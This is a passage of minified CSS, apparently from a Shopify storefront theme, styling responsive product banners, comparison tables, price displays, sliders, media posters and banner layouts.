h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width:989px){table.comparison-table tr th{font-size:calc(1.8rem * 0.85);padding:.5rem 0}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px !important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px !important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width:768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:100%;width:100%}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column !important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px !important}.product__title h1.h1{font-size:45px;line-height:54px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0 0 !important}.testi-main h2.title.h1{font-size:35px !important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center !important}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column !important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse !important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item{width:100%}.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px !important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0 0 !important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px !important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset !important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0 !important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100% !important}.product{flex-direction:column}}@media screen and (max-width:749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0 auto;width:100% !important;max-width:100% !important;line-height:20px}h2.title,.title{letter-spacing:0 !important}variant-radios{width:100% !important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px 0}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0 !important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse !important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0 !important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px !important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px !important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100% !important}.collapsible-content__header h2{font-size:30px !important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px 0}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px !important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100% !important;max-width:100% !important;min-width:100% !important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center{width:100%}.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1{font-size:35px}h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px !important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px !important;line-height:36px !important;margin:0 0 10px 0 !important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0 0 0 0 !important;min-height:500px}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0 !important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px !important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family) !important}p,body,span{font-family:var(--font-body-family)}@media(min-width:760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em !important}}@media(max-width:750px){.image-with-text__media-item{border-radius:0 !important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}.sw-base-text-color{color:rgb(var(--color-base-text))}.product__media picture img{width:100%;display:block;height:auto}.media-fit-cover .product__media picture img{height:100%}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width:749px){.loading-overlay{top:0;right:0}}@media screen and (min-width:750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;height:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}100%{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:#000;animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors:active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}100%{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden) ~ cart-remove-button{opacity:50%}.loading-overlay:not(.hidden) ~ cart-remove-button{pointer-events:none;cursor:default}.deferred-media__poster{background-color:transparent;border:0;border-radius:inherit;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media(forced-colors:active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),0.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.price{font-size:1.1428571429em;letter-spacing:.1rem;line-height:calc(1 + 0.5 / var(--font-body-scale));color:rgb(var(--color-base-text));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--color-base-accent-1));font-weight:700}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width:750px){.price{margin-bottom:0}}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:5px}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),0.9)}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + 0.2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),0.7)}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section{transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible{transform:translateY(0)}.animation-section .fade-in-child>>:is(p,h2,h3,img,div,a){opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>:is(p,h2,h3,img,div,a){opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}slider-component{--desktop-margin-left-first-item:max(5rem,calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item:1.5rem}@media screen and (max-width:749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width:749px) and (max-width:990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width:989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding:.5rem;--shadow-padding-top:calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom:calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width:749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{scroll-snap-stop:always;margin-bottom:0}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding:0;padding-left:1rem;padding-right:1rem}}@media screen and (min-width:750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width:989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding:0}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width:990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding:0}}@media(prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),0.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),0.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width:750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width:749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),0.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors:active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),0.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width:990px){.slider:not(.slider--everywhere):not(.slider--desktop)+.slider-buttons{display:none}}@media screen and (max-width:989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width:750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),0.9);background:transparent;border:0;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),0.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width:750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.swiper-prevent-content-shift{--swiper-slidesPerView:1;--swiper-spaceBetween:0;--swiper-SwiperSlide-width:calc((100% - (var(--swiper-slidesPerView) - 1) * var(--swiper-spaceBetween)) / var(--swiper-slidesPerView))}.swiper-prevent-content-shift .swiper-slide{width:var(--swiper-SwiperSlide-width);margin-left:var(--swiper-spaceBetween)}.banner{display:flex;position:relative;flex-direction:column}.banner__box{text-align:center}@media only screen and (max-width:749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}}@media only screen and (min-width:750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width:749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width:750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width:749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width:750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width:749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0}.banner:not(.banner--mobile-bottom) .banner__box{border:0;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner::before{display:none !important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width:750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width:750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0;max-width:89rem;border:0;border-radius:0;box-shadow:none}.banner--desktop-transparent .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width:749px){.banner--mobile-bottom::after,.banner--mobile-bottom .banner__media::after{display:none}}.banner::after,.banner__media::after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem;font-weight:500}@media screen and (min-width:750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width:749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width:750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width:1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width:749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center 